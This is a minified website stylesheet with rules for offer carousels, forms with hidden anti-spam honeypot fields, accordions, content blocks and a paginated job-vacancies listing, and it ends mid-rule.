.c-offer-item__copy{align-items:center;display:flex;flex:0 0 auto;margin:0;padding:0;text-align:left;width:50%}.c-offer-item--fullwidth .c-offer-item__copy .c-button--purple{margin:0}}.c-offer-item--fullwidth .c-offer-item__text-wrap{margin:0 auto;width:70%}.u-experience-editor .c-offers .c-offer-item--fullwidth .grid-x.grid-margin-x>img.scEnabledChrome{flex:0 0 auto;height:100%;margin:0 0 0 calc(8.33333% + .3125rem);width:33.3333333333%}.c-offers-carousel{background-color:#fff;padding:0 0 40px;position:relative;width:100%;z-index:3}.c-offers-carousel__heading-container{display:flex;justify-content:space-between}.c-offers-carousel__heading-container h2{color:#082d60;font-family:Lato,sans-serif;font-size:1.125rem;font-weight:600;margin-bottom:40px;margin-top:0}.c-offers-carousel__heading-container .c-link{color:#842752;font-family:Lato,sans-serif;font-weight:600;text-decoration:none}.c-offers-carousel__heading-container .c-link:focus{outline:1px solid red}.c-offers-carousel__view-all-cta{color:#082d60;font-family:Lato,sans-serif;font-size:.75rem;position:absolute;right:0;top:0}.c-offers-carousel .c-carousel-slides.c-overview,.c-offers-carousel .c-carousel-slides.grid-container,.c-offers-carousel .c-overview,.c-offers-carousel .grid-container,.c-offers-carousel .o-footer .c-footer__lower,.c-offers-carousel .o-footer .c-footer__main,.c-offers-carousel .o-footer .c-footer__upper,.c-offers-carousel .o-layout-2col:not(.o-layout-2col--thin),.c-offers-carousel .u-experience-editor .o-footer>.scEnabledChrome.scEmptyPlaceholder,.o-footer .c-offers-carousel .c-footer__lower,.o-footer .c-offers-carousel .c-footer__main,.o-footer .c-offers-carousel .c-footer__upper,.u-experience-editor .c-offers-carousel .o-footer>.scEnabledChrome.scEmptyPlaceholder{margin-left:5%;margin-right:5%}.c-offers-carousel .c-carousel-slides{align-items:stretch;display:flex;margin:0 auto;margin-bottom:30px!important;max-width:90rem;overflow:hidden}@media print,screen and (min-width:48.0625em){.c-offers-carousel .c-carousel-slides{overflow:visible}}.c-offers-carousel .c-carousel-slides.c-overview,.c-offers-carousel .c-carousel-slides.grid-container,.c-offers-carousel .c-carousel-slides.o-layout-2col:not(.o-layout-2col--thin),.c-offers-carousel .o-footer .c-carousel-slides.c-footer__lower,.c-offers-carousel .o-footer .c-carousel-slides.c-footer__main,.c-offers-carousel .o-footer .c-carousel-slides.c-footer__upper,.c-offers-carousel .u-experience-editor .o-footer>.c-carousel-slides.scEnabledChrome.scEmptyPlaceholder,.o-footer .c-offers-carousel .c-carousel-slides.c-footer__lower,.o-footer .c-offers-carousel .c-carousel-slides.c-footer__main,.o-footer .c-offers-carousel .c-carousel-slides.c-footer__upper,.u-experience-editor .c-offers-carousel .o-footer>.c-carousel-slides.scEnabledChrome.scEmptyPlaceholder{margin-left:5%!important;width:unset}@media screen and (min-width:23.4375em){.c-offers-carousel .c-carousel-slides.c-overview,.c-offers-carousel .c-carousel-slides.grid-container,.c-offers-carousel .c-carousel-slides.o-layout-2col:not(.o-layout-2col--thin),.c-offers-carousel .o-footer .c-carousel-slides.c-footer__lower,.c-offers-carousel .o-footer .c-carousel-slides.c-footer__main,.c-offers-carousel .o-footer .c-carousel-slides.c-footer__upper,.c-offers-carousel .u-experience-editor .o-footer>.c-carousel-slides.scEnabledChrome.scEmptyPlaceholder,.o-footer .c-offers-carousel .c-carousel-slides.c-footer__lower,.o-footer .c-offers-carousel .c-carousel-slides.c-footer__main,.o-footer .c-offers-carousel .c-carousel-slides.c-footer__upper,.u-experience-editor .c-offers-carousel .o-footer>.c-carousel-slides.scEnabledChrome.scEmptyPlaceholder{margin-right:0;max-width:none!important}}@media screen and (min-width:90em){.c-offers-carousel .c-carousel-slides.c-overview,.c-offers-carousel .c-carousel-slides.grid-container,.c-offers-carousel .c-carousel-slides.o-layout-2col:not(.o-layout-2col--thin),.c-offers-carousel .o-footer .c-carousel-slides.c-footer__lower,.c-offers-carousel .o-footer .c-carousel-slides.c-footer__main,.c-offers-carousel .o-footer .c-carousel-slides.c-footer__upper,.c-offers-carousel .u-experience-editor .o-footer>.c-carousel-slides.scEnabledChrome.scEmptyPlaceholder,.o-footer .c-offers-carousel .c-carousel-slides.c-footer__lower,.o-footer .c-offers-carousel .c-carousel-slides.c-footer__main,.o-footer .c-offers-carousel .c-carousel-slides.c-footer__upper,.u-experience-editor .c-offers-carousel .o-footer>.c-carousel-slides.scEnabledChrome.scEmptyPlaceholder{margin-left:calc(50% - 45rem)!important}}@media print,screen and (min-width:48.0625em){.c-offers-carousel .c-carousel-slides.c-overview,.c-offers-carousel .c-carousel-slides.grid-container,.c-offers-carousel .c-carousel-slides.o-layout-2col:not(.o-layout-2col--thin),.c-offers-carousel .o-footer .c-carousel-slides.c-footer__lower,.c-offers-carousel .o-footer .c-carousel-slides.c-footer__main,.c-offers-carousel .o-footer .c-carousel-slides.c-footer__upper,.c-offers-carousel .u-experience-editor .o-footer>.c-carousel-slides.scEnabledChrome.scEmptyPlaceholder,.o-footer .c-offers-carousel .c-carousel-slides.c-footer__lower,.o-footer .c-offers-carousel .c-carousel-slides.c-footer__main,.o-footer .c-offers-carousel .c-carousel-slides.c-footer__upper,.u-experience-editor .c-offers-carousel .o-footer>.c-carousel-slides.scEnabledChrome.scEmptyPlaceholder{margin-right:0!important}}@media screen and (min-width:90em){.c-offers-carousel .c-carousel-slides.c-overview,.c-offers-carousel .c-carousel-slides.grid-container,.c-offers-carousel .c-carousel-slides.o-layout-2col:not(.o-layout-2col--thin),.c-offers-carousel .o-footer .c-carousel-slides.c-footer__lower,.c-offers-carousel .o-footer .c-carousel-slides.c-footer__main,.c-offers-carousel .o-footer .c-carousel-slides.c-footer__upper,.c-offers-carousel .u-experience-editor .o-footer>.c-carousel-slides.scEnabledChrome.scEmptyPlaceholder,.o-footer .c-offers-carousel .c-carousel-slides.c-footer__lower,.o-footer .c-offers-carousel .c-carousel-slides.c-footer__main,.o-footer .c-offers-carousel .c-carousel-slides.c-footer__upper,.u-experience-editor .c-offers-carousel .o-footer>.c-carousel-slides.scEnabledChrome.scEmptyPlaceholder{margin-right:0!important}}.c-offers-carousel .c-carousel-slides .slick-slide:first-child .c-offers-carousel__item{background-color:#e1afb1}.c-offers-carousel .c-carousel-slides .slick-slide:nth-child(2) .c-offers-carousel__item{background-color:#acc096}.c-offers-carousel .c-carousel-slides .slick-slide:nth-child(3) .c-offers-carousel__item{background-color:#a3c7cc}.c-offers-carousel .c-carousel-slides .slick-slide:nth-child(4) .c-offers-carousel__item{background-color:#e1afb1}.c-offers-carousel .c-carousel-slides .slick-slide:nth-child(5) .c-offers-carousel__item{background-color:#acc096}.c-offers-carousel .c-carousel-slides .slick-slide:nth-child(6) .c-offers-carousel__item{background-color:#a3c7cc}.c-offers-carousel .c-carousel-slides .slick-slide:nth-child(7) .c-offers-carousel__item{background-color:#e1afb1}.c-offers-carousel .c-carousel-slides .slick-slide:nth-child(8) .c-offers-carousel__item{background-color:#acc096}.c-offers-carousel .c-carousel-slides .slick-slide:nth-child(9) .c-offers-carousel__item{background-color:#a3c7cc}.c-offers-carousel .c-carousel-slides .slick-slide:nth-child(10) .c-offers-carousel__item{background-color:#e1afb1}.c-offers-carousel .c-carousel-slides .slick-slide{height:inherit;margin-right:16px}.c-offers-carousel .c-carousel-slides .slick-slide>div:first-child{height:100%}.c-offers-carousel .c-carousel-slides .slick-track{display:flex}.c-offers-carousel .c-carousel-slides .c-offers-carousel__item{box-sizing:border-box;display:flex!important;flex:0 0 auto;flex-direction:column;height:inherit;justify-content:space-between;padding:20px;width:491px;width:307px!important}@media print,screen and (min-width:48.0625em){.c-offers-carousel .c-carousel-slides .c-offers-carousel__item{padding:30px;width:491px!important}}.c-offers-carousel .c-carousel-slides .c-offers-carousel__item h3{color:#082d60;font-family:Lato,sans-serif;font-size:1.25rem;font-weight:600;line-height:1.125rem;margin:0 0 15px;text-transform:uppercase}.c-offers-carousel .c-carousel-slides .c-offers-carousel__item p{color:#082d60;font-family:Lato,sans-serif;font-size:1rem;font-weight:400;line-height:24px;margin-bottom:20px;max-width:431px}@media print,screen and (min-width:48.0625em){.c-offers-carousel .c-carousel-slides .c-offers-carousel__item p{margin-bottom:30px}}.c-offers-carousel .c-carousel-slides .c-offers-carousel__item .c-button--blue{color:#fff;font-family:Lato,sans-serif;font-size:1rem;font-style:normal;font-weight:600;line-height:46px;margin:unset;padding:5px 50px;width:fit-content}.c-offers-carousel .c-carousel-slides .c-offers-carousel__item .c-button--blue:focus{outline:1px solid red}@media print,screen and (min-width:48.0625em){.c-offers-carousel .c-carousel__controls{display:flex;justify-content:flex-end;margin:20px 5px 0}}.c-offers-carousel .c-carousel__controls .carousel-button{display:none!important}@media print,screen and (min-width:48.0625em){.c-offers-carousel .c-carousel__controls .carousel-button{display:block!important}}.c-offers-carousel .c-carousel__controls .carousel-button:focus{outline:1px solid red}.c-offers-carousel .c-carousel__next-button{background-image:url([data-uri]);border:0;display:flex!important}.c-offers-carousel .c-carousel__back-button{background-image:url([data-uri]);border:0;display:flex!important}.c-offers-carousel .c-carousel__back-button,.c-offers-carousel .c-carousel__next-button{background-size:10px;cursor:pointer;height:40px;width:40px}.c-offers-carousel .c-carousel__back-button.slick-disabled,.c-offers-carousel .c-carousel__next-button.slick-disabled{background-color:rgba(8,45,96,.302)}.c-offers-carousel .c-carousel__back-button:focus,.c-offers-carousel .c-carousel__next-button:focus{outline:1px solid red}.c-offers-carousel .carousel-button--previous{border:0;display:flex!important;margin:0 5px}.c-offers-carousel .carousel-button--previous:focus{outline:1px solid red}.c-offers-carousel .c-carousel-indicators{align-items:center;bottom:25px;display:flex;justify-content:flex-start;left:0;position:relative}.c-offers-carousel .c-carousel-indicators .slick-dots{display:flex;flex-direction:row;pointer-events:none}.c-offers-carousel .c-carousel-indicators li{height:2px!important;margin-right:10px;margin:0 7px 0 0!important;width:15px!important}@media print,screen and (min-width:48.0625em){.c-offers-carousel .c-carousel-indicators li{height:3px!important;width:25px!important}}.c-offers-carousel .c-carousel-indicators li button{background-color:rgba(8,45,96,.227);border:none;border-radius:0;cursor:pointer;font-size:0;height:2px!important;outline:none;padding:0!important;width:15px!important}@media print,screen and (min-width:48.0625em){.c-offers-carousel .c-carousel-indicators li button{height:3px!important;width:25px!important}}.c-offers-carousel .c-carousel-indicators li button:before{background-color:#082d60;color:#082d60;content:"";font-size:0!important;height:2px!important;width:15px!important}@media print,screen and (min-width:48.0625em){.c-offers-carousel .c-carousel-indicators li button:before{height:3px!important;width:25px!important}}.c-offers-carousel .c-carousel-indicators li.slick-active button{background-color:#082d60}.form{margin-bottom:50px}.form__copy-wrap{padding-bottom:20px}.form__copy{display:block;margin-bottom:15px}.download-doc{margin:7% 0}.form__select-wrap{position:relative;text-align:left}.form__select-wrap select{appearance:none;background:#fff;color:rgba(8,45,96,.5);cursor:pointer;display:block;font-size:1rem;font-weight:300;line-height:24px;padding:13px 10px;width:100%}.form__select-wrap:after{background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;content:"";display:block;height:10px;pointer-events:none;position:absolute;right:10px;top:25px;transform:translateY(-50%);width:16px;z-index:2}@media screen and (-ms-high-contrast:active),screen and (-ms-high-contrast:none){.form__select-wrap:after{display:none}}.form__input,.form__select{border:1px solid #d8d8d8;display:block;font-family:Lato,sans-serif;font-size:.875rem;height:50px;padding:13px 10px;width:100%}.form__input:focus,.form__select:focus{border:1px solid rgba(8,45,96,.5);outline:0}.form__select{appearance:none;-webkit-appearance:none;-moz-appearance:none;color:#8c9ba5}.form__select--chosen,.form__select:focus{color:#082d60}.form__input{-moz-appearance:textfield}.form__input::-webkit-input-placeholder{color:#8c9ba5;font-weight:300}.form__input:-moz-placeholder,.form__input::-moz-placeholder{color:#8c9ba5;font-weight:300}.form__input:-ms-input-placeholder{color:#8c9ba5;font-weight:300}.form__input:focus::-webkit-input-placeholder{color:#082d60;font-weight:400}.form__input:focus:-moz-placeholder,.form__input:focus::-moz-placeholder{color:#082d60;font-weight:400}.form__input:focus:-ms-input-placeholder{color:#082d60;font-weight:400}.form__input::-webkit-inner-spin-button,.form__input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.form__input.valid~.form__input-icon{background-image:url([data-uri])}.form__input.error~.form__input-icon{background-image:url([data-uri])}.form__textarea{height:100px;padding-bottom:12px;padding-top:12px;resize:vertical;text-align:left}.form__input-wrap{position:relative}.form__input-icon{background-position:right 15px center;background-repeat:no-repeat;height:50px;position:absolute;right:0;top:0;width:50px}.form__error-msg{color:#f54b5e;display:block;font-size:.6875rem;margin-bottom:30px;margin-top:4px}.form__gdpr-text{color:#082d60;display:block;font-size:.75rem;font-weight:300;margin-bottom:25px}.form__gdpr-text strong{font-weight:700}.form__submit{display:block;font-family:Lato,sans-serif;height:50px;margin-top:20px;position:relative;width:100%}.form__submit[disabled]{cursor:auto;pointer-events:none}.form__submit:after{height:750%;top:-400%!important;transform:rotate(10deg)}.form__submit:hover:after{top:-400%!important;transition-duration:1s,1s,.25s!important}.form__submit--loading:before{animation:spin 1s linear infinite;background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;background-size:26px;content:"";height:30px;position:absolute;right:15px;top:10px;width:30px}.form__skip{display:block;width:100%}.form__checkbox-wrap{align-items:center;display:inline-flex;margin-bottom:10px}.form__checkbox{accent-color:#28528d;height:16px;width:16px}.form__label{color:#082d60;font-size:.875rem;font-weight:300;margin-right:30px;padding-left:13px}.form__policy-info{color:#082d60;font-size:.75rem;font-weight:300;margin-top:20px}.form__policy-info a{color:#842752}.form__policy-info a:hover{color:#ab336a}.form__policy-info strong{font-weight:700}.confirmation__button span{margin-top:40px}.confirmation__return{background-image:url([data-uri]);background-position:0;background-repeat:no-repeat;background-size:auto 16px;color:#082d60!important;display:inline-block;font-weight:400;margin-top:50px;padding-left:20px}.confirmation__return:hover{color:#842752!important}.form__subheading{text-transform:uppercase}.ohhonpot{left:0;opacity:0;position:absolute;top:0}.ohhonpot2{left:-5000px;position:absolute;top:-5000px}@media print,screen and (min-width:64em){.o-article-copy-block .c-layout__column{flex:0 0 auto;margin-left:calc(25% + .625rem);margin-right:.625rem;width:calc(50% - 1.25rem)}}.o-article-copy-block .c-article-copy-block__info{color:#8c9ba5;display:block;font-size:.875rem;font-weight:400;margin:0 0 10px}@media print,screen and (min-width:48.0625em){.o-article-copy-block .c-article-copy-block__info{font-size:.875rem;margin:0 0 20px}}.o-article-copy-block .c-article-copy-block__header{font-weight:300;line-height:normal;margin:0 0 18px}@media print,screen and (min-width:48.0625em){.o-article-copy-block .c-article-copy-block__header{line-height:42px;margin:0 0 20px}}.o-article-copy-block .c-article-copy-block__subtitle{font-weight:300;margin-top:0}@media print,screen and (min-width:48.0625em){.o-article-copy-block .c-article-copy-block__subtitle{margin-top:-3px}}.o-article-copy-block .c-article-copy-block__links{text-align:center}.o-article-copy-block .c-article-copy-block__links a{display:block;margin:0 auto 15px;max-width:200px}.o-article-copy-block header{margin-bottom:20px}@media print,screen and (min-width:48.0625em){.o-article-copy-block header{margin-bottom:40px}}.o-article-copy-block footer{margin-top:40px}@media print,screen and (min-width:48.0625em){.o-article-copy-block footer{margin-top:50px}}.o-image-text-block{background:#f0f0f0}.o-image-text-block__item{display:flex;flex-direction:column;height:100%}.o-image-text-block .c-image-text-block__content--copy{flex-grow:1;padding:40px}.o-image-text-block .c-image-text-block__content{overflow:hidden;position:relative;text-align:center}.o-image-text-block .c-image-text-block__content--image img{height:100%;max-width:100%;object-fit:cover;width:100%}.o-image-text-block .c-image-text-block__content--image.u-compat-object-fit{background-position:50%;background-size:cover}.o-image-text-block .c-image-text-block__content--image.u-compat-object-fit img,.o-image-text-block .c-image-text-block__content--image.u-compat-object-fit picture{opacity:0}.o-image-text-block .c-image-text-block__links{position:relative}@media print,screen and (min-width:48.0625em){.o-image-text-block .c-image-text-block__links{bottom:40px;left:0;position:absolute;width:100%}}.u-experience-editor .o-media-block img{width:100%}.o-media-block{margin-left:0;margin-right:0;padding:20px 0}@media print,screen and (min-width:48.0625em){.o-media-block{margin-left:5%;margin-right:5%;padding:20px 0}}@media print,screen and (min-width:64em){.o-media-block .c-layout__column{flex:0 0 auto;margin-left:calc(25% + .625rem);margin-right:.625rem;width:calc(50% - 1.25rem)}}.o-media-block__item{position:relative}.o-media-block__item img{width:100%}.o-media-block__item img.object-fit{-o-object-fit:cover;object-fit:cover}.o-media-block__item .c-video__iframe-container .c-video__iframe-thumbnail img{min-height:auto}.o-media-block.fullwidth{margin-left:0;margin-right:0;padding:0}.o-media-block.fullwidth .c-layout__column{margin:0;width:100%}.o-media-block.fullwidth .c-layout__column picture{display:block;height:auto;width:100%}.o-media-block.fullwidth .c-layout__column picture img{display:block}.o-accordion-copy-block h1.c-accordion-block__header,.o-accordion-copy-block h2.c-accordion-block__header{font-weight:300}.o-accordion-copy-block h3.c-accordion-block__header{font-weight:400}.o-accordion-copy-block h4.c-accordion-block__header,.o-accordion-copy-block h5.c-accordion-block__header,.o-accordion-copy-block h6.c-accordion-block__header{font-weight:300}.o-accordion-copy-block p{margin-bottom:3rem}@media print,screen and (min-width:64em){.o-accordion-copy-block p{margin-bottom:2rem;margin-top:1.5rem}}.o-accordion-copy-block h3{font-weight:300}@media print,screen and (min-width:64em){.o-accordion-copy-block h3{font-weight:400}}.o-accordion-copy-block .o-accordions__header{font-weight:300;margin-top:50px}@media print,screen and (min-width:64em){.o-accordion-copy-block .o-accordions__header{font-weight:300;margin-top:70px}}.o-accordion-copy-block .o-accordions__accordion{background-color:#fff;border-top:1px solid rgba(8,45,96,.2);overflow:hidden;position:relative;text-align:left;-webkit-transition:background-color .4s ease-in-out;-o-transition:background-color .4s ease-in-out;transition:background-color .4s ease-in-out;width:100%}.o-accordion-copy-block .o-accordions__accordion:first-of-type{margin-top:2.25rem}.o-accordion-copy-block .o-accordions__accordion:last-of-type{border-bottom:1px solid rgba(8,45,96,.2)}.o-accordion-copy-block .o-accordions__accordion .o-accordions__accordion-content{max-height:0;overflow:hidden;padding:0 1.125rem;-webkit-transition:max-height .4s ease-in-out;-o-transition:max-height .4s ease-in-out;transition:max-height .4s ease-in-out}@media print,screen and (min-width:64em){.o-accordion-copy-block .o-accordions__accordion .o-accordions__accordion-content{padding-right:3rem}}.o-accordion-copy-block .o-accordions__accordion .o-accordions__accordion-content div{margin-bottom:2rem;margin-top:.75rem;text-align:left}@media print,screen and (min-width:64em){.o-accordion-copy-block .o-accordions__accordion .o-accordions__accordion-content div{margin-top:1.5rem}}.o-accordion-copy-block .o-accordions__accordion .o-accordions__accordion-title{cursor:pointer;display:block;font-weight:300;margin-bottom:0;padding:1.25rem 3rem 1.25rem 1rem;position:relative}@media print,screen and (min-width:64em){.o-accordion-copy-block .o-accordions__accordion .o-accordions__accordion-title{font-weight:400}.o-accordion-copy-block .o-accordions__accordion .o-accordions__accordion-title:hover{background-color:#ebebeb}}.o-accordion-copy-block .o-accordions__accordion .o-accordions__accordion-title:after{background:url([data-uri]) no-repeat 50%;content:" ";display:block;height:3em;line-height:3;position:absolute;right:0;text-align:center;top:0;-webkit-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;width:3em}.o-accordion-copy-block .o-accordions__accordion--open .o-accordions__accordion-content{max-height:40em}.o-accordion-copy-block .o-accordions__accordion--open .o-accordions__accordion-title{background-color:#ebebeb}.o-accordion-copy-block .o-accordions__accordion--open .o-accordions__accordion-title:after{transform:rotate(180deg)}.o-accordion-copy-block:after,.o-accordion-copy-block:before{content:" ";display:table;flex-basis:0;order:1}.o-accordion-copy-block:after{clear:both}@media print,screen and (min-width:64em){.o-accordion-copy-block .c-layout__column{flex:0 0 auto;margin-left:calc(25% + .625rem);margin-right:.625rem;width:calc(50% - 1.25rem)}}.cta-image-block-item{margin:10px auto;width:90%}@media screen and (min-width:75em){.cta-image-block-item{margin:20px auto;width:75%}}.cta-image-block-wrapper{display:flex;flex:0 0 auto;flex-direction:column;height:100%;min-height:300px;min-height:0;min-width:0;width:100%}@media print,screen and (min-width:64em){.cta-image-block-wrapper{flex-direction:row;height:302px}.cta-image-block-wrapper div{position:relative}}.cta-image-block-wrapper--open{height:max-content}.cta-image-block-item__copy,.cta-image-block-item__image{display:flex;overflow:hidden;position:relative}.cta-image-block-item__copy div,.cta-image-block-item__image div{width:100%}.cta-image-block-item__copy--open,.cta-image-block-item__image--open{overflow:auto}.cta-image-block-item__image{padding-top:30%}@media print,screen and (min-width:64em){.cta-image-block-item__image{flex:1 0 49%;max-width:49%;padding:0}}.cta-image-block-item__image--open{max-height:302px}@media print,screen and (min-width:64em){.cta-image-block-item__image img{display:block;height:100%;max-width:100%;object-fit:cover;width:100%}}.cta-image-block-item__image.u-compat-object-fit{background-position:50%;background-size:cover}.cta-image-block-item__image.u-compat-object-fit img,.cta-image-block-item__image.u-compat-object-fit picture{opacity:0}.cta-image-block-item__copy{background-color:#f0f0f0;order:1;padding:25px 20px}@media print,screen and (min-width:64em){.cta-image-block-item__copy{flex:1 0 51%;max-width:51%;order:0;padding:40px}}.cta-image-block-item__copy div .c-button{display:none;margin-top:30px}.cta-image-block-item__copy div .c-button--visible{display:block}.cta-image-block-item__copy div .cta-image-block-item__copy--overflown{overflow:hidden}.cta-image-block-item__copy div .cta-image-block-item__copy--overflown:after{background:linear-gradient(0deg,#f0f0f0,hsla(0,0%,94%,0));bottom:0;content:"";height:40px;left:0;position:absolute;right:0}.cta-image-block-item__copy .cta-image-block-item__header{font-size:1rem;line-height:normal;margin-top:11px;text-align:center}@media print,screen and (min-width:64em){.cta-image-block-item__copy .cta-image-block-item__header{font-size:1.625rem;margin-top:0;text-align:left}}.cta-image-block-item__copy .cta-image-block-item__content{text-align:center}@media print,screen and (min-width:64em){.cta-image-block-item__copy .cta-image-block-item__content{height:calc(100% - 120px);text-align:left}}.cta-image-block-item__copy .cta-image-block-item__links{margin-top:20px;position:relative;text-align:center}@media print,screen and (min-width:64em){.cta-image-block-item__copy .cta-image-block-item__links{bottom:0;margin-top:0;position:absolute;text-align:left}}.cta-image-block-item__copy .cta-image-block-item__links a{display:block;margin-bottom:30px;width:250px}@media print,screen and (min-width:64em){.cta-image-block-item__copy .cta-image-block-item__links a{display:inline-block;margin-bottom:0;margin-right:20px;max-width:200px;width:45%}}.cta-image-block-item__copy .cta-image-block-item__links a:last-child{margin-bottom:0}@media print,screen and (min-width:64em){.cta-image-block-item__copy .cta-image-block-item__links a:last-child{margin-right:0}}.o-iframe-block .c-iframe-block__item{width:100%}.intro{color:#082d60;font-family:Lato,sans-serif;font-size:14px;margin:24px 0 42px}@media screen and (min-width:768px){.intro{margin:32px 0 50px}}.intro__wrapper{align-items:center;display:flex;flex-direction:column;text-align:center}@media screen and (min-width:768px){.intro__wrapper{margin:0 auto;max-width:60vw}}.intro__title{font-size:24px;font-weight:700;margin:0}@media screen and (min-width:768px){.intro__title{font-size:32px}}.intro__copy,.intro__title{width:100%}.intro__copy{font-size:14px;font-weight:300;margin:30px 0 0}@media screen and (min-width:768px){.intro__copy{font-size:16px}}.intro__button{cursor:pointer;margin:30px 0 0}.intro__button:active,.intro__button:hover{color:#842752;text-decoration:underline}@media screen and (min-width:768px){.intro__button{display:none}}.intro__button__text,.intro__button__text--alt{display:none}.o-vacancies-listing{position:relative}.o-vacancies-listing:after,.o-vacancies-listing:before{content:" ";display:table;flex-basis:0;order:1}.o-vacancies-listing:after{clear:both}.o-vacancies-listing .c-layout__column{width:100%}@media print,screen and (min-width:64em){.o-vacancies-listing .c-layout__column{flex:0 0 auto;width:75%}}.o-vacancies-listing .o-vacancies-listing__content.no-results{display:none}.o-vacancies-listing__card{width:100%}@media print,screen and (min-width:64em){.o-vacancies-listing__card{flex:0 0 auto;margin-left:.625rem;margin-right:.625rem;width:calc(33.33333% - 1.25rem)}}.o-vacancies-listing--hidden .o-vacancies-listing__content{display:none}.o-vacancies-listing--hidden .o-vacancies-listing__content.no-results{display:block}.o-vacancies-listing--hidden .o-vacancies-listing__content.no-results .o-vacancies-listing__red-copy{color:#f54b5e;margin-bottom:50px}.o-vacancies-listing--hidden .o-vacancies-listing__content.no-results .o-vacancies-listing__header strong{font-weight:400}.o-vacancies-listing--hidden .o-vacancies-listing__content.no-results .o-vacancies-listing__sub-header{margin-bottom:30px}.o-vacancies-listing--hidden .o-vacancies-listing__content.no-results .c-button span{width:250px}@media print,screen and (min-width:48.0625em){.o-vacancies-listing--hidden .o-vacancies-listing__content.no-results .c-button span{width:auto}}.o-vacancies-listing .o-vacancies-listing__loader{background:#fff;height:100%;padding:10%;position:relative;text-align:center;width:100%;z-index:1}.o-vacancies-listing .o-vacancies-listing__loader--hidden{display:none}.o-vacancies-listing .o-vacancies-listing__loader--hidden .o-vacancies-listing__loader-icon{animation:none}.o-vacancies-listing .o-vacancies-listing__loader-icon{animation:spin 1s linear infinite;background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;display:inline-block;height:70px;width:70px}.o-vacancies-listing .o-vacancies-listing__loader-text{color:#082d60;margin-top:10px}.o-vacancies-listing .o-vacancies-listing__show-more{display:none;margin:auto;padding-left:0;padding-right:0;width:202px}.o-vacancies-listing .o-vacancies-listing__show-more--visible{display:block}@keyframes spin{0%{transform:rotate(0deg)}50%{transform:rotate(180deg)}to{transform:rotate(1turn)}}@media screen and (min-width:75em){.o-vacancies-listing__border{border-top:1px solid rgba(8,45,96,.2);left:.625rem;position:absolute;top:0;width:calc(100% - 1.25rem)}}.o-vacancies-listing__header{font-weight:300;width:calc(100% - 60px)}.o-vacancies-listing .o-vacancies-listing__none-found,.o-vacancies-listing__sub-header{margin-bottom:40px}.o-vacancies-listing .o-vacancies-listing__none-found span,.o-vacancies-listing__sub-header span{color:#842752}.o-vacancies-listing .o-vacancies-listing__none-found--hidden,.o-vacancies-listing__sub-header--hidden{display:none}.o-vacancies-listing .o-vacancies-listing__none-found{display:none;padding-bottom:200px}.o-vacancies-listing .o-vacancies-listing__none-found--visible{display:block}.o-vacancies-listing__card{margin-bottom:60px;text-align:center}.o-vacancies-listing__card--disabled{cursor:default;opacity:.5;pointer-events:none}.o-vacancies-listing__card__media{overflow:hidden;padding-bottom:83%;position:relative;width:100%}.o-vacancies-listing__card__media img{display:block;height:100%;left:0;margin-left:50%;max-width:none;position:absolute;top:0;transform:translateX(-50%);width:auto}.o-vacancies-listing__card__header{font-size:1.125rem;line-height:1.3;margin-top:20px}.o-vacancies-listing__card__divider{display:none}.o-vacancies-listing__card__distance:before{content:url("[data-uri]");display:inline-block;padding-right:8px;vertical-align:middle}.o-vacancies-listing__card .c-button span{width:250px}@media print,screen and (min-width:48.0625em){.o-vacancies-listing__card .c-button span{width:auto}}.o-vacancies-listing .o-vacancies-listing__cards{margin-top:35px;padding:20px 0 0;position:relative}.o-vacancies-listing .o-vacancies-listing__google-copy{color:#082d60;font-size:.75rem;margin:0 auto 15px;text-align:center;width:300px}.o-vacancies-listing .o-vacancies-listing__cards-container{min-height:300px;position:relative}.o-vacancies-listing .o-vacancies-listing__cards-container--no-results:after{color:#082d60;content:"No results to show";font-size:1.125rem;left:0;position:absolute;right:0;text-align:center;top:50%;transform:translateY(-50%)}.o-vacancies-listing .o-vacancies-listing__cards-container--refine:before{color:#842752;content:"Please refine your search and try again.";font-size:1.125rem;position:relative;text-transform:uppercase;top:-5px}.o-vacancies-listing__arrow{background-position:50%;background-repeat:no-repeat;background-size:contain;cursor:pointer;display:block;height:14px;position:absolute;top:8px;transition:transform .35s ease-in-out;width:14px}.o-vacancies-listing__arrow--prev{background-image:url([data-uri]);left:0}.o-vacancies-listing__arrow--next{background-image:url([data-uri]);left:200px}.o-vacancies-listing__arrow--disabled{cursor:default;opacity:.3}.o-vacancies-listing__arrow:not(.o-vacancies-listing__arrow--disabled):hover{transform:scale(1.3)}.o-vacancies-listing__pagination{position:relative;text-align:center}@media print,screen and (min-width:64em){.o-vacancies-listing__pagination{margin-bottom:0;text-align:left}}.o-vacancies-listing__pagination li{border:1px solid #ced5df;border-radius:50%;cursor:pointer;display:inline-block;height:30px;margin:0 5px;position:relative;text-align:center;transition:border-color .35s;vertical-align:middle;width:30px}.o-vacancies-listing__pagination li.u-active,.o-vacancies-listing__pagination li:hover{border-color:#082d60;border-width:2px;position:relative}.o-vacancies-listing__pagination li.u-active{border-color:#082d60;cursor:default}.o-vacancies-listing__pagination li.u-active button{cursor:default}.o-vacancies-listing__pagination li button{color:#082d60;font-size:1.125rem;height:100%;line-height:25px;padding:0}.o-vacancies-listing__pagination .o-vacancies-listing__arrow,.o-vacancies-listing__pagination ul{display:inline-block;left:auto!important;position:relative;top:auto;vertical-align:middle}.o-vacancies-listing__pagination .o-vacancies-listing__pagination-paging--collapsed li:not(:first-of-type):not(:last-of-type){display:none}.o-vacancies-listing__pagination .o-vacancies-listing__pagination-paging--collapsed li:not(:first-of-type):not(:last-of-type).u-active{display:inline-block;margin:0 12px}.o-vacancies-listing__pagination .o-vacancies-listing__pagination-paging--collapsed li:not(:first-of-type):not(:last-of-type).u-active:after{bottom:0;content:"...";display:inline-block;position:absolute;right:-16px}.o-vacancies-listing__pagination .o-vacancies-listing__pagination-paging--collapsed li:not(:first-of-type):not(:last-of-type).u-active:before{bottom:0;content:"...";display:inline-block;left:-16px;position:absolute}.o-vacancies-listing__pagination .o-vacancies-listing__pagination-paging--collapsed li:first-of-type.u-active+li{display:inline-block;margin-right:16px}.o-vacancies-listing__pagination .o-vacancies-listing__pagination-paging--collapsed li:first-of-type.u-active+li:after{bottom:0;content:"...";display:inline-block;position:absolute;right:-16px}.o-vacancies-listing__pagination .o-vacancies-listing__pagination-paging--collapsed li:first-of-type.u-active+li~:last-of-type{margin-left:3px}.o-vacancies-listing__pagination .o-vacancies-listing__pagination-paging--collapsed 